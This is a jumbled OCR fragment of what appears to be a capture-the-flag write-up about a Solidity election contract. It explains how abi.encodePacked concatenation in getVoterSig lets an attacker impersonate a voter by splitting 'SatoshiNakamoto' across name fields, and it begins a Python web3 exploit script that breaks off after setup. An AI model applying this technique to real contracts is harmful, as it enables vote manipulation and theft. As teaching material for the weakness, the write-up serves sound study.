
depositVoteCollateral
vote
As you can see, both the
and
getVoterSig
functions uses the
to identify the voter’s weight. The
getVoterSig
abi.encodedPacked
function uses the
Solidity
_name
API encoder
that just concatenates the 2 params
and
_surname
. In this way we can evade the check that keeps one voter
from impersonating another voter by passing some name and
getVoterSig
surname strings that once concatenated from the
SatoshiNakamoto
form the signature of Satoshi Nakamoto (
).
The following code exploits this vulnerability to make the CIM party
win the election:
1
#!/usr/bin/env python3
2
3
from
web3 
import
Web3
4
from
eth_account 
import
Account
5
6
w3 
=
Web3(Web3.HTTPProvider(
"
http://<IP>
7